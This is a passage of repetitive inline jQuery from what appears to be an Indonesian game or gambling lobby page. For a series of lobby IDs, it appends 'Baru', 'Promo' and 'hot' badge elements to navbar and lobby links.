                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10150"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10415"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16289"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-24712"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-11394"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21548"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19986"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23923"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10425"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25839"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25118"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17554"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
